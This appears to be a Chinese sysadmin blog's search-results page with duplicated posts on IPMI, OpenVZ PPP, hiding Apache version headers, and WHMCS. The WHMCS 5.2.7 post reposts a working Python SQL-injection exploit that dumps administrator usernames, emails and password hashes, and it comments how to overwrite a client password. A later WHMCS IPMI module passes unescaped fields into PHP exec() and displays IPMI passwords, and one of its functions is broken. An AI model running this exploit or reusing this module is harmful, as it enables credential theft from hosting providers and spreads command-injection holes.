搜索到

8

篇与

的结果

-



美超微主板IPMI使用教程 独立服务器使用IPMI安装系统教程: IPMI可以干什么?简单的说,IPMI可以远程给服务器重装系统,控制服务器电源的开机,关键和重启。当我们使用网络方式远程登录(远程桌面或者SSH)失败时,可以通过IPMI进行服务器的维护。专业点的理解就是 IPMI可以通过带外的方式来管理我们的服务器。 下面引用百度百科对IPMI的介绍: 智能平台管理接口 (IPMI) 是一种开放标准的硬件管理接口规格,定义了嵌入式管理子系统进行通信的特定方法。IPMI 信息通过基板管理控制器 (BMC)(位于 IPMI 规格的硬件组件上)进行交流。使用低级硬件智能管理而不使用操作系统进行管理,具有两个主要优点: 首先,此配置允许进行带外服务器管理;其次,操作系统不必负担传输系统状态数据的任务。 下面我们使用常见的超微服务器介绍一下IPMI的使用方法: 一.我们在浏览器中输入IPMI的IP地址,然后会来到如下界面 二.我们输入相应的用户名和密码,点击login,会进入IPMI的内部了。IPMI的菜单比较多,如图所示 其实这些菜单根据名字都很好理解,我们下面就根据实际需要一个一个的介绍一下。 三.第一个菜单system是有关系统信息的,点开会看到: 四.这里,点击system information会弹出一下页面: 五.通过这个画面我们就可以看到主机内部的情况了。但是如果您不能看到这个界面,而是如下所示: 说明您的系统中没有装JAVA虚拟机,我们需要装上JAVA程序才能很好的使用IPMI。点击上图的确定,然后我们就来到java官方网站: 我们点击同意下载,然后浏览器会弹出下载对话框来: 点击保存文件,然后把jxpiinstall.exe下载下来之后,双击运行,就开始安装java虚拟机了。如图: 六.安装完java虚拟机后,重启浏览器,就可以发现IPMI可以正常工作了。 下面,我们回到IPMI的这个菜单中. 七.我们点击方块中的按钮,可以看到如下画面 八.上面一个可以看到主机的信息,点击IPMI中的主机桌面的图片就可以进入控制台,如下图。power control via ipmi 是通过控制主机的电源来实现主机的开机,关机和重启。 九.这就是主机的控制台。同样,控制台也有几个菜单。一般情况下,我们通过文字就能较好的理解。下面我们介绍几个常用的菜单。 通过如上菜单的指示,我们可以直接向主机发送一些常用的组合键,最常用的莫过于 ctrl+alt+del了。 十.下图中这个菜单可以给主机添加ISO镜像。 点击virtual storage 后,在弹出的对话框中可以通过如下步骤添加ISO镜像: 注意,最后一定要点击plug in 才能把光盘插入系统哦。如果想把光盘弹出,可直接点击 plug out。 我们可以看到主机中已经有插入的光盘了: 挂载完成之后,我们登陆IPMI,点击导航菜单的Remote Control ,选择Console Redirection,打开launch console,下载jnlp文件运行,然后选择Macro→Ctrl+Alt+Del,重启服务器,启动时按F11,进入启动菜单,如下图:选择IPMI Virtual CDROM启动。 有时候国际网络太卡,使用键盘操作非常困难,我们看看怎样使用软键盘进行操作。 十一.下面让我们回到浏览器中,再来看一下IPMI其他几个有用的菜单: 远程控制菜单 通过点击远程控制的console redirection选项同样可以打开主机的控制台,通过 power cotrol选项同样可以控制主机的开机,关机和重启。 我们看一下怎样重置IPMI的选项。有时候,我们的IPMI也会紊乱,出现一些不正常的选项,需要进行重置。 如上图所示,通过点击 Unit Reset 在这个子页面中点击确定就可以重置IPMI系统,相当于重启一下IPMI这个设备。 通过点击IKVM Reset这个选项,在子页面中点击确定,就可以重置控制台kvm的会话,有时候会话多了或者时间长了,使用这个会很快解决问题的。 不过这两个重置的选项都是比较危险的操作,有些机房给我们的帐号并不能进行这两个操作,需要单独让机房去解决。其实,机房也是处于保护我们的机器。如果我们的IPMI出问题,就不能对机器进行带外管理了。 本人在安装完win2003后发现,服务器的网卡驱动没有安装上.这个时候非常头疼. 后来下载了一个驱动精灵(带万能网卡驱动版),转化为ISO文件,挂载上去,才可以安装. 提示:其余文件如果需要上传到服务器,也可以通过把文件先转化为ISO格式,然后通过IPMI挂载,进行安装. (本人安装过程中,参照了网上的一些资料,以上教程的某些图片来自网络,对原作者表示感谢)

美超微主板IPMI使用教程 独立服务器使用IPMI安装系统教程: IPMI可以干什么?简单的说,IPMI可以远程给服务器重装系统,控制服务器电源的开机,关键和重启。当我们使用网络方式远程登录(远程桌面或者SSH)失败时,可以通过IPMI进行服务器的维护。专业点的理解就是 IPMI可以通过带外的方式来管理我们的服务器。 下面引用百度百科对IPMI的介绍: 智能平台管理接口 (IPMI) 是一种开放标准的硬件管理接口规格,定义了嵌入式管理子系统进行通信的特定方法。IPMI 信息通过基板管理控制器 (BMC)(位于 IPMI 规格的硬件组件上)进行交流。使用低级硬件智能管理而不使用操作系统进行管理,具有两个主要优点: 首先,此配置允许进行带外服务器管理;其次,操作系统不必负担传输系统状态数据的任务。 下面我们使用常见的超微服务器介绍一下IPMI的使用方法: 一.我们在浏览器中输入IPMI的IP地址,然后会来到如下界面 二.我们输入相应的用户名和密码,点击login,会进入IPMI的内部了。IPMI的菜单比较多,如图所示 其实这些菜单根据名字都很好理解,我们下面就根据实际需要一个一个的介绍一下。 三.第一个菜单system是有关系统信息的,点开会看到: 四.这里,点击system information会弹出一下页面: 五.通过这个画面我们就可以看到主机内部的情况了。但是如果您不能看到这个界面,而是如下所示: 说明您的系统中没有装JAVA虚拟机,我们需要装上JAVA程序才能很好的使用IPMI。点击上图的确定,然后我们就来到java官方网站: 我们点击同意下载,然后浏览器会弹出下载对话框来: 点击保存文件,然后把jxpiinstall.exe下载下来之后,双击运行,就开始安装java虚拟机了。如图: 六.安装完java虚拟机后,重启浏览器,就可以发现IPMI可以正常工作了。 下面,我们回到IPMI的这个菜单中. 七.我们点击方块中的按钮,可以看到如下画面 八.上面一个可以看到主机的信息,点击IPMI中的主机桌面的图片就可以进入控制台,如下图。power control via ipmi 是通过控制主机的电源来实现主机的开机,关机和重启。 九.这就是主机的控制台。同样,控制台也有几个菜单。一般情况下,我们通过文字就能较好的理解。下面我们介绍几个常用的菜单。 通过如上菜单的指示,我们可以直接向主机发送一些常用的组合键,最常用的莫过于 ctrl+alt+del了。 十.下图中这个菜单可以给主机添加ISO镜像。 点击virtual storage 后,在弹出的对话框中可以通过如下步骤添加ISO镜像: 注意,最后一定要点击plug in 才能把光盘插入系统哦。如果想把光盘弹出,可直接点击 plug out。 我们可以看到主机中已经有插入的光盘了: 挂载完成之后,我们登陆IPMI,点击导航菜单的Remote Control ,选择Console Redirection,打开launch console,下载jnlp文件运行,然后选择Macro→Ctrl+Alt+Del,重启服务器,启动时按F11,进入启动菜单,如下图:选择IPMI Virtual CDROM启动。 有时候国际网络太卡,使用键盘操作非常困难,我们看看怎样使用软键盘进行操作。 十一.下面让我们回到浏览器中,再来看一下IPMI其他几个有用的菜单: 远程控制菜单 通过点击远程控制的console redirection选项同样可以打开主机的控制台,通过 power cotrol选项同样可以控制主机的开机,关机和重启。 我们看一下怎样重置IPMI的选项。有时候,我们的IPMI也会紊乱,出现一些不正常的选项,需要进行重置。 如上图所示,通过点击 Unit Reset 在这个子页面中点击确定就可以重置IPMI系统,相当于重启一下IPMI这个设备。 通过点击IKVM Reset这个选项,在子页面中点击确定,就可以重置控制台kvm的会话,有时候会话多了或者时间长了,使用这个会很快解决问题的。 不过这两个重置的选项都是比较危险的操作,有些机房给我们的帐号并不能进行这两个操作,需要单独让机房去解决。其实,机房也是处于保护我们的机器。如果我们的IPMI出问题,就不能对机器进行带外管理了。 本人在安装完win2003后发现,服务器的网卡驱动没有安装上.这个时候非常头疼. 后来下载了一个驱动精灵(带万能网卡驱动版),转化为ISO文件,挂载上去,才可以安装. 提示:其余文件如果需要上传到服务器,也可以通过把文件先转化为ISO格式,然后通过IPMI挂载,进行安装. (本人安装过程中,参照了网上的一些资料,以上教程的某些图片来自网络,对原作者表示感谢) -

openvz ppp设置 安装好openvz内核后还需要加载ppp的模块才能让guest OS支持pptpcat>>/etc/sysconfig/modules/ppp.modules<<EOF #!/bin/sh /sbin/modprobe ppp_async /sbin/modprobe ppp_deflate /sbin/modprobe ppp_mppe EOF chmod +x /etc/sysconfig/modules/ppp.modules bash /etc/sysconfig/modules/ppp.modules加载好ppp后还需要对guest os开启,下面已写好了functions直接在终端里面复制粘贴再执行openppp VID就可以了VID查询可以执行vzlist -aopenppp(){ vzctl set $1 --features ppp:on --save vzctl restart $1 vzctl set $1 --devices c:108:0:rw --save vzctl exec $1 rm -f /dev/ppp vzctl exec $1 mknod /dev/ppp c 108 0 vzctl exec $1 chmod 600 /dev/ppp }启用ppp后在vps里面就可以正常安装使用pptp了以上资料来自https://openvz.org/PPP_in_container

openvz ppp设置 安装好openvz内核后还需要加载ppp的模块才能让guest OS支持pptpcat>>/etc/sysconfig/modules/ppp.modules<<EOF #!/bin/sh /sbin/modprobe ppp_async /sbin/modprobe ppp_deflate /sbin/modprobe ppp_mppe EOF chmod +x /etc/sysconfig/modules/ppp.modules bash /etc/sysconfig/modules/ppp.modules加载好ppp后还需要对guest os开启,下面已写好了functions直接在终端里面复制粘贴再执行openppp VID就可以了VID查询可以执行vzlist -aopenppp(){ vzctl set $1 --features ppp:on --save vzctl restart $1 vzctl set $1 --devices c:108:0:rw --save vzctl exec $1 rm -f /dev/ppp vzctl exec $1 mknod /dev/ppp c 108 0 vzctl exec $1 chmod 600 /dev/ppp }启用ppp后在vps里面就可以正常安装使用pptp了以上资料来自https://openvz.org/PPP_in_container -

隐藏apache的版本信息 apache的http header和错误页面或多或少的会透露一些软件和系统的版本信息,对于生产服务来说这些东西是毫无用处的并且还有可能会被人利用分析.#curl -I 127.0.0.1 HTTP/1.1 200 OK Date: Sun, 13 Oct 2013 13:03:18 GMT Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips DAV/2 Last-Modified: Wed, 14 Nov 2012 07:16:01 GMT X-Powered-By: PHP/5.3.24 ETag: "32006-10-4ce6f4e86ee40" Accept-Ranges: bytes Content-Length: 16 Content-Type: text/html通过修改apache的配置可以不显示它们cat >>/etc/httpd/conf/httpd.conf<<EOF ServerTokens ProductOnly ServerSignature Off EOFServerTokens缺省值OS名称,ServerSignature缺省值是apache的版本号。 解决了apache的问题顺道干掉php版本的输出显示sed -i 's#expose_php = On#expose_php = Off#' /etc/php.iniexpose_php默认值是On将其关闭http header就不会输出php版本了。 调整完参数重启httpd就生效了。调整参数生效后的http header信息curl -I 127.0.0.1 HTTP/1.1 200 OK Date: Sun, 13 Oct 2013 13:28:25 GMT Server: Apache Last-Modified: Wed, 14 Nov 2012 07:16:01 GMT ETag: "32006-10-4ce6f4e86ee40" Accept-Ranges: bytes Content-Length: 16 Content-Type: text/htmlPS:以上apache和php的配置文件均为常规配置路径,如果您是自定义安装请注意更换路径。

隐藏apache的版本信息 apache的http header和错误页面或多或少的会透露一些软件和系统的版本信息,对于生产服务来说这些东西是毫无用处的并且还有可能会被人利用分析.#curl -I 127.0.0.1 HTTP/1.1 200 OK Date: Sun, 13 Oct 2013 13:03:18 GMT Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips DAV/2 Last-Modified: Wed, 14 Nov 2012 07:16:01 GMT X-Powered-By: PHP/5.3.24 ETag: "32006-10-4ce6f4e86ee40" Accept-Ranges: bytes Content-Length: 16 Content-Type: text/html通过修改apache的配置可以不显示它们cat >>/etc/httpd/conf/httpd.conf<<EOF ServerTokens ProductOnly ServerSignature Off EOFServerTokens缺省值OS名称,ServerSignature缺省值是apache的版本号。 解决了apache的问题顺道干掉php版本的输出显示sed -i 's#expose_php = On#expose_php = Off#' /etc/php.iniexpose_php默认值是On将其关闭http header就不会输出php版本了。 调整完参数重启httpd就生效了。调整参数生效后的http header信息curl -I 127.0.0.1 HTTP/1.1 200 OK Date: Sun, 13 Oct 2013 13:28:25 GMT Server: Apache Last-Modified: Wed, 14 Nov 2012 07:16:01 GMT ETag: "32006-10-4ce6f4e86ee40" Accept-Ranges: bytes Content-Length: 16 Content-Type: text/htmlPS:以上apache和php的配置文件均为常规配置路径,如果您是自定义安装请注意更换路径。 -

Whmcs 5.2.7爆SQL注入漏洞 localhost.re大牛在爆solusvm漏洞后沉寂了几个月又爆出了whmcs的SQL注入漏洞。 每篇文章还是依旧带一张搞笑得gif图片 漏洞文件 /includes/dbfunctions.php:<?php function update_query($table, $array, $where) { #[...] if (substr($value, 0, 11) == 'AES_ENCRYPT') { $query .= $value.','; continue; } #[...] $result = mysql_query($query, $whmcsmysql); } ?>另外还附带了Python的EXP#!/usr/bin/env python # 2013/10/03 - WHMCS 5.2.7 SQL Injection # http://localhost.re/p/whmcs-527-vulnerabilityurl = 'http://clients.target.com/' # wopsie dopsie user_email = 'mysuper@hacker.account' # just create a dummie account at /register.php user_pwd = 'hacker'import urllib, re, sys from urllib2 import Request, urlopen ua = "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.17 Safari/537.36"def exploit(sql): print "Doing stuff: %s" % sql r = urlopen(Request('%sclientarea.php?action=details' % url, data="token=%s&firstname=%s&lastname=1&companyname=1&email=%s&paymentmethod=none&billingcid=0&address1=1&address2=1&city=1&state=1&postcode=1&country=US&phonenumber=1&save=Save+Changes" % (user[1], 'AES_ENCRYPT(1,1), firstname=%s' % sql, user_email), headers={"User-agent": ua, "Cookie": user[0]})).read() return re.search(r'(id="firstname" value="(.*?)")', r).group(2)def login(): print "Getting CSRF token" r = urlopen(Request('%slogin.php' % url, headers={"User-agent": ua})) csrf = re.search(r'(type="hidden" name="token" value="([0-9a-f]{40})")', r.read()).group(2) cookie = r.info()['set-cookie'].split(';')[0] print "Logging in" r = urlopen(Request('%sdologin.php' % url, data="username=%s&password=%s&token=%s" %(user_email, user_pwd, csrf), headers={"User-agent": ua, "Cookie": cookie})).read() if 'dologin.php' in r: sys.exit('Unable to login') else: return [cookie, re.search(r'(type="hidden" name="token" value="([0-9a-f]{40})")', r).group(2)]user = login() print exploit('(SELECT GROUP_CONCAT(id,0x3a,username,0x3a,email,0x3a,password SEPARATOR 0x2c20) FROM tbladmins)') # get admins print exploit('(SELECT * FROM (SELECT COUNT(id) FROM tblclients) as x)') # just get a count of clients# oh you want to be evil #exploit("'DISASTER', password=(SELECT * FROM (SELECT password FROM tblclients WHERE email='%s' LIMIT 1) as x)#" % user_email)原文地址:http://localhost.re/p/whmcs-527-vulnerability

Whmcs 5.2.7爆SQL注入漏洞 localhost.re大牛在爆solusvm漏洞后沉寂了几个月又爆出了whmcs的SQL注入漏洞。 每篇文章还是依旧带一张搞笑得gif图片 漏洞文件 /includes/dbfunctions.php:<?php function update_query($table, $array, $where) { #[...] if (substr($value, 0, 11) == 'AES_ENCRYPT') { $query .= $value.','; continue; } #[...] $result = mysql_query($query, $whmcsmysql); } ?>另外还附带了Python的EXP#!/usr/bin/env python # 2013/10/03 - WHMCS 5.2.7 SQL Injection # http://localhost.re/p/whmcs-527-vulnerabilityurl = 'http://clients.target.com/' # wopsie dopsie user_email = 'mysuper@hacker.account' # just create a dummie account at /register.php user_pwd = 'hacker'import urllib, re, sys from urllib2 import Request, urlopen ua = "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.17 Safari/537.36"def exploit(sql): print "Doing stuff: %s" % sql r = urlopen(Request('%sclientarea.php?action=details' % url, data="token=%s&firstname=%s&lastname=1&companyname=1&email=%s&paymentmethod=none&billingcid=0&address1=1&address2=1&city=1&state=1&postcode=1&country=US&phonenumber=1&save=Save+Changes" % (user[1], 'AES_ENCRYPT(1,1), firstname=%s' % sql, user_email), headers={"User-agent": ua, "Cookie": user[0]})).read() return re.search(r'(id="firstname" value="(.*?)")', r).group(2)def login(): print "Getting CSRF token" r = urlopen(Request('%slogin.php' % url, headers={"User-agent": ua})) csrf = re.search(r'(type="hidden" name="token" value="([0-9a-f]{40})")', r.read()).group(2) cookie = r.info()['set-cookie'].split(';')[0] print "Logging in" r = urlopen(Request('%sdologin.php' % url, data="username=%s&password=%s&token=%s" %(user_email, user_pwd, csrf), headers={"User-agent": ua, "Cookie": cookie})).read() if 'dologin.php' in r: sys.exit('Unable to login') else: return [cookie, re.search(r'(type="hidden" name="token" value="([0-9a-f]{40})")', r).group(2)]user = login() print exploit('(SELECT GROUP_CONCAT(id,0x3a,username,0x3a,email,0x3a,password SEPARATOR 0x2c20) FROM tbladmins)') # get admins print exploit('(SELECT * FROM (SELECT COUNT(id) FROM tblclients) as x)') # just get a count of clients# oh you want to be evil #exploit("'DISASTER', password=(SELECT * FROM (SELECT password FROM tblclients WHERE email='%s' LIMIT 1) as x)#" % user_email)原文地址:http://localhost.re/p/whmcs-527-vulnerability -

Whmcs IPMI模块 yum install OpenIPMI OpenIPMI-tools登陆whmcs后台》设置》产品/服务》相关产品》自定义字段》分别添加ipmiip/ipmiuser/ipmipass 类型为文本框的字段下列代码保存路径modules/servers/ipmi/ipmi.php<?php //save as [whmcs]/modules/servers/ipmi/ipmi.php function ipmi_ClientArea($params) { // Output can be returned like this, or defined via a clientarea.tpl ipmi file (see docs for more info) $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"];$cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power status"; $power=substr(exec($cmd),17); $p="https://$ipmiip/"; $code = "机器电源状态: $power 用户名:$ipmiuser 密码:$ipmipass <a href=\"$p\" target=\"_blank\" style=\"color:#cc0000\">登陆到IPMI页面</a>"; return $code; }function ipmi_AdminLink($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $i=explode(".",$ipmiip); $p="https://$ipmiip/"; $code = "<a href=\"$p\" target=\"_blank\" style=\"color:#cc0000\">登陆到IPMI页面</a>"; return $code; }function ipmi_reboot($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power reset"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_off($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power off"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_on($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power on"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_cycle($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U user -P $pass -I lanplus power cycle"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_ClientAreaCustomButtonArray() { $buttonarray = array( "重启RESET" => "reboot", "电源重置POWER_CYCLE" => "cycle", "电源关闭POWER_OFF" => "off", "电源开启POWER_ON" => "on", ); return $buttonarray; }function ipmi_AdminCustomButtonArray() { $buttonarray = array( "重启RESET" => "reboot", "电源重置POWER_CYCLE" => "cycle", "电源关闭POWER_OFF" => "off", "电源开启POWER_ON" => "on", ); return $buttonarray; } ?>

Whmcs IPMI模块 yum install OpenIPMI OpenIPMI-tools登陆whmcs后台》设置》产品/服务》相关产品》自定义字段》分别添加ipmiip/ipmiuser/ipmipass 类型为文本框的字段下列代码保存路径modules/servers/ipmi/ipmi.php<?php //save as [whmcs]/modules/servers/ipmi/ipmi.php function ipmi_ClientArea($params) { // Output can be returned like this, or defined via a clientarea.tpl ipmi file (see docs for more info) $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"];$cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power status"; $power=substr(exec($cmd),17); $p="https://$ipmiip/"; $code = "机器电源状态: $power 用户名:$ipmiuser 密码:$ipmipass <a href=\"$p\" target=\"_blank\" style=\"color:#cc0000\">登陆到IPMI页面</a>"; return $code; }function ipmi_AdminLink($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $i=explode(".",$ipmiip); $p="https://$ipmiip/"; $code = "<a href=\"$p\" target=\"_blank\" style=\"color:#cc0000\">登陆到IPMI页面</a>"; return $code; }function ipmi_reboot($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power reset"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_off($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power off"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_on($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U $ipmiuser -P $ipmipass -I lanplus power on"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_cycle($params) { $ipmiip = $params['customfields']["ipmiip"]; $ipmiuser = $params['customfields']["ipmiuser"]; $ipmipass = $params['customfields']["ipmipass"]; $cmd="ipmitool -H $ipmiip -U user -P $pass -I lanplus power cycle"; $return=exec($cmd); if ($return=="") $return = "success"; return $return; }function ipmi_ClientAreaCustomButtonArray() { $buttonarray = array( "重启RESET" => "reboot", "电源重置POWER_CYCLE" => "cycle", "电源关闭POWER_OFF" => "off", "电源开启POWER_ON" => "on", ); return $buttonarray; }function ipmi_AdminCustomButtonArray() { $buttonarray = array( "重启RESET" => "reboot", "电源重置POWER_CYCLE" => "cycle", "电源关闭POWER_OFF" => "off", "电源开启POWER_ON" => "on", ); return $buttonarray; } ?> -

-

-

kloxo/lxadmin中文语言包 1.使用ssh登陆您的VPS2.进入lang目录:cd /usr/local/lxlabs/lxadmin/httpdocs/langcd /usr/local/lxlabs/kloxo/httpdocs/lang3.下载语言包: wget http://vaman.googlecode.com/files/lxadmin_cn_pack.zip4.解压:unzip lxadmin_cn_pack.zip(如果没有安装unzip命令请执行yum -y install unzip进行安装)5. 访问http://你的IP:7778/ 进行lxadmin语言设置在Appearance->Language里选择Chinese,然后点击update确认.如图所示:

kloxo/lxadmin中文语言包 1.使用ssh登陆您的VPS2.进入lang目录:cd /usr/local/lxlabs/lxadmin/httpdocs/langcd /usr/local/lxlabs/kloxo/httpdocs/lang3.下载语言包: wget http://vaman.googlecode.com/files/lxadmin_cn_pack.zip4.解压:unzip lxadmin_cn_pack.zip(如果没有安装unzip命令请执行yum -y install unzip进行安装)5. 访问http://你的IP:7778/ 进行lxadmin语言设置在Appearance->Language里选择Chinese,然后点击update确认.如图所示: